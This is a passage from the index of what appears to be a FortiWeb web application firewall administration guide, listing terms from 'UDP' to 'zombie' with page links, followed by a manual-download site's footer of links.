[UDP 40,](#page-39-13) [116,](#page-115-16) [586,](#page-585-18) [648,](#page-647-10) [666,](#page-665-7) [668](#page-667-5) [UK vehicle registration 169](#page-168-17) [unauthorized 138](#page-137-3) [Unicode 522,](#page-521-10) [617](#page-616-4) [uniform resource identifier \(URI\) 170](#page-169-10) [UNIX 71](#page-70-7) [up 539](#page-538-3) [link 540](#page-539-10) upgrade [firmware 79](#page-78-2) [FortiGuard services 144](#page-143-1) [release schedule 140](#page-139-1) [FortiGuard Web Security 141](#page-140-4) [upload 290,](#page-289-2) [451](#page-450-6) [certificate 282,](#page-281-0) [283](#page-282-1) [certificate, local 289](#page-288-11) [certificate, remote 319](#page-318-5) [CRL 318](#page-317-2) [FortiWeb configuration 210](#page-209-2) [limit 452](#page-451-0) [logo 589,](#page-588-4) [590](#page-589-1) [restrictions 452](#page-451-4)

[uptime 44,](#page-43-4) [84,](#page-83-7) [97,](#page-96-13) [101,](#page-100-1) [203,](#page-202-10) [526,](#page-525-12) [530,](#page-529-3) [539](#page-538-4) [URL 72,](#page-71-4) [73,](#page-72-32) [116,](#page-115-2) [211](#page-210-1) [access policy 324](#page-323-1) [access rule 321](#page-320-2) [dynamic 151,](#page-150-2) [152,](#page-151-0) [184](#page-183-3) [encoding 181,](#page-180-3) [522](#page-521-4) [interpreter 152](#page-151-4) [replacer 152,](#page-151-4) [181,](#page-180-7) [184,](#page-183-4) [195](#page-194-3) [rewriting 63,](#page-62-7) [367](#page-366-6) [static 151](#page-150-8) [suspicious 172](#page-171-9) usage [CPU 536,](#page-535-2) [585,](#page-584-0) [586,](#page-585-0) [654](#page-653-0) [and regular expressions 615](#page-614-1) [disk 536,](#page-535-5) [585,](#page-584-1) [658](#page-657-1) [memory 536](#page-535-9) [RAM 536,](#page-535-7) [585,](#page-584-3) [654](#page-653-4) [and regular expressions 616](#page-615-6) [US-ASCII 519,](#page-518-7) [634,](#page-633-0) [635,](#page-634-0) [682,](#page-681-0) [683](#page-682-0) user [authentication 221](#page-220-0) [supporting modes 66,](#page-65-0) [67](#page-66-0) [groups 236](#page-235-4) [name 213,](#page-212-2) [228](#page-227-6) [FTP 209](#page-208-7) [LDAP 230](#page-229-6) [NTLM 236](#page-235-2) [SMTP 578](#page-577-1) [validation 422](#page-421-5) [vulnerability scan 511](#page-510-6) [password 228](#page-227-3) [User-Agent 30,](#page-29-6) [357](#page-356-6) [User-Agent: 26,](#page-25-7) [395](#page-394-8) [UTF-8 53,](#page-52-6) [680](#page-679-6) [\\_\\_utma 464](#page-463-18)

## **V**

[validator, regular expression 202](#page-201-4) [VBScript 169](#page-168-18) [VeriSign 296](#page-295-10) [violation 464](#page-463-12) virtual [FortiWeb appliance 123](#page-122-1) [host 248,](#page-247-0) [249,](#page-248-7) [251,](#page-250-1) [410,](#page-409-10) [644](#page-643-13) [IP \(VIP\) 64,](#page-63-2) [249,](#page-248-11) [652](#page-651-1) [LAN \(VLAN\) 117](#page-116-7) [ID 117,](#page-116-19) [119](#page-118-5) [tag 117](#page-116-17) [trunk 119](#page-118-6) [MAC address 41,](#page-40-4) [98,](#page-97-8) [102,](#page-101-3) [106,](#page-105-3) [114](#page-113-1) [network interface 122,](#page-121-15) [124](#page-123-4) [NIC 111](#page-110-16) [server 148,](#page-147-3) [251,](#page-250-4) [272,](#page-271-0) [463,](#page-462-4) [490](#page-489-7) [and ARP 652](#page-651-3) [switch 123](#page-122-2) [virus 393](#page-392-2) [Visa 168](#page-167-15) [visit 34,](#page-33-10) [222,](#page-221-10) [604](#page-603-2) [VLAN 65,](#page-64-8) [111,](#page-110-17) [112,](#page-111-5) [113](#page-112-0) [deleted 529](#page-528-8)

[vMAC 98](#page-97-13) [vMotion 97](#page-96-14) [vNIC 111,](#page-110-18) [123,](#page-122-3) [125](#page-124-5) [VPN 332,](#page-331-10) [602](#page-601-6) [vSwitch 123](#page-122-4) vulnerability scan [history 516](#page-515-0) [mode 510](#page-509-6) [policy 513](#page-512-0) [preparation 506](#page-505-5) [profile 508](#page-507-2) [rate limit 510](#page-509-7) [report 505,](#page-504-5) [516](#page-515-0) [report format 514](#page-513-3) [schedule 507](#page-506-0) [start, stop 515](#page-514-0) [timeout 510](#page-509-10) [workflow 505](#page-504-7) [V-zone 62,](#page-61-8) [112,](#page-111-6) [463,](#page-462-0) [490](#page-489-0) [and fail-to-wire 520](#page-519-20) [topology 66](#page-65-11)

## **W**

W3C [Schema 20,](#page-19-4) [474,](#page-473-8) [681](#page-680-7) XML [validation 474,](#page-473-9) [481](#page-480-4) [Web 2.0 473,](#page-472-11) [480](#page-479-11) [web application firewall \(WAF\) 13](#page-12-19) [web browser 45,](#page-44-0) [71,](#page-70-0) [73,](#page-72-2) [116,](#page-115-1) [211](#page-210-0) [compatible 45](#page-44-5) [warnings 73](#page-72-3) [web crawler 30,](#page-29-7) [395,](#page-394-9) [512](#page-511-0) web protection profile generating from auto-learning data generate [profile 186](#page-185-1) [web scraping 178](#page-177-0) [web user interface \(web UI\) 72](#page-71-0) [language 53](#page-52-4) [navigation 55](#page-54-1) [requirements 45](#page-44-6) [timeout 52](#page-51-2) [URL 45](#page-44-7) [WebDAV 436,](#page-435-4) [437,](#page-436-6) [440,](#page-439-6) [444](#page-443-11) [WebSphere 467](#page-466-2) [wget 342,](#page-341-2) [349,](#page-348-2) [357](#page-356-7) [white list 465](#page-464-2) [IP 336](#page-335-2) [white space 675](#page-674-1) [widget 55,](#page-54-2) [525,](#page-524-5) [527](#page-526-2) [WiFi 523](#page-522-16) [wiki 37](#page-36-13) [code 169](#page-168-19) [wild card 568](#page-567-1) [Windows 235](#page-234-3) [WordPress 13,](#page-12-20) [367](#page-366-12) [adapting auto-learning to 160](#page-159-0) [WWW-Authenticate 221,](#page-220-7) [222](#page-221-11) [WWW-Authenticate: 226,](#page-225-8) [243](#page-242-3)

## **X**

[X.509 289,](#page-288-12) [294](#page-293-4) [version 3 283](#page-282-4) [X509 Error 52 - Get client certificate failed 318](#page-317-5) [X509 Error 53 - Protocol error 318](#page-317-6) [X-AspNetMvc-Version: 406](#page-405-2) [X-AspNet-Version: 406](#page-405-3) [X-Client-Cert 261,](#page-260-6) [493](#page-492-10) [X-Forwarded-For 26,](#page-25-8) [63,](#page-62-13) [266,](#page-265-5) [271,](#page-270-1) [332,](#page-331-11) [472,](#page-471-7) [575,](#page-574-1)  [592,](#page-591-4) [609](#page-608-3) [X-Forwarded-For: 268,](#page-267-2) [271,](#page-270-2) [558](#page-557-5) [X-Forwarded-Proto: 269](#page-268-2) [XML 440](#page-439-7) [AJAX 473,](#page-472-12) [480](#page-479-12) [element 474,](#page-473-3) [481,](#page-480-2) [681](#page-680-2) [protection 474,](#page-473-0) [481](#page-480-0) [scanning 387](#page-386-10) [validate 20,](#page-19-4) [474,](#page-473-0) [481](#page-480-0)

[X-Powered-By: 26,](#page-25-9) [406](#page-405-4) [X-Real-IP 472,](#page-471-8) [609](#page-608-4) [X-Real-IP: 266,](#page-265-6) [268,](#page-267-3) [271](#page-270-3) [XSS 31,](#page-30-1) [141,](#page-140-0) [387,](#page-386-2) [391,](#page-390-2) [473,](#page-472-2) [480,](#page-479-2) [510](#page-509-1)

## **Y**

[Yahoo! 177](#page-176-6)

# **Z**

[zero-day 401,](#page-400-1) [421](#page-420-0) [Zeus 33](#page-32-3) [ZIP code 168](#page-167-16) [zombie 134](#page-133-7)

Download from Www.Somanuals.com. All Manuals Search And Download.

Free Manuals Download Website [http://myh66.com](http://myh66.com/) [http://usermanuals.us](http://usermanuals.us/) [http://www.somanuals.com](http://www.somanuals.com/) [http://www.4manuals.cc](http://www.4manuals.cc/) [http://www.manual-lib.com](http://www.manual-lib.com/) [http://www.404manual.com](http://www.404manual.com/) [http://www.luxmanual.com](http://www.luxmanual.com/) [http://aubethermostatmanual.com](http://aubethermostatmanual.com/) Golf course search by state [http://golfingnear.com](http://www.golfingnear.com/)

Email search by domain

[http://emailbydomain.com](http://emailbydomain.com/) Auto manuals search

[http://auto.somanuals.com](http://auto.somanuals.com/) TV manuals search

[http://tv.somanuals.com](http://tv.somanuals.com/)